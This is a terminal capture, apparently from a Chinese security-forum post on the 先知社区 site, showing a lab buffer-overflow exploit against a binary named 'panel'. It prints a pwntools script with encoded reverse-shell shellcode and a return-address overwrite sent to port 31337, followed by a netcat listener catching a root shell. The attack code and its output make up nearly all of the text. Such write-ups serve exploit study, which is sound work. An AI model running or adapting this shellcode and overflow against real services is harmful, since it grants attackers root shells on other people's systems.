 ┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# gdb -q panel
pwndbg: loaded 198 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from panel...
(No debugging symbols found in panel)
gdb-peda$ r
Starting program: /home/wsec/0x12/31337/panel
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7ffff7dc7740 (LWP 1602710) fork to child process 1602713]
[New inferior 2 (process 1602713)]
[Detaching after fork from parent process 1602710]
[Inferior 1 (process 1602710) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 1602713 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# python3 shell3322
b'\xfb\x0c@\x00\x00\x00\x00\x00'
[+] Opening connection to 127.0.0.1 on port 31337:
Done
ok
[*] Closed connection to 127.0.0.1 port 31337
┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─#
└─# nc -lvp 3322
listening on [any] 3322 ...
192.168.80.129: inverse host lookup failed: Unknown
host
connect to [192.168.80.129] from (UNKNOWN) [192.168
.80.129] 59482
id
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# cat shell3322
from pwn import *
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x27\x14\xe6\xca\x31"
buf += b"\xf4\x33\x97\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x4d\x3d\xbe\x53\x5b\xf6\x6c\xfd\x26"
buf += b"\x4a\xe9\xcf\x79\x63\x7b\x2e\x25\x14\xea\x30\xf1"
buf += b"\x5c\x63\x16\x76\x5c\x6f\x2c\x5b\xe4\x69\xfd\x0d"
buf += b"\x4c\xe9\xcf\x5b\xf7\x6d\xdf\xd8\xda\x8c\xeb\x69"
buf += b"\xfb\x36\xe2\xd1\x7e\xdd\x92\xa8\xbc\x88\xb8\x45"
buf += b"\x7d\x88\xe5\x42\x9c\x33\xc4\x6f\x9d\x01\x98\x66"
buf += b"\xbc\xba\x71\x28\x11\xe6\xca\x31\xf4\x33\x97\x90"
ret = p64(0x400cfb)
#ret = "\xfb\x0c\x40\x00"
print (ret)
payload = buf + ret
r = remote("127.0.0.1", 31337)
r.recv()
r.send(payload)
print("ok")
先知社区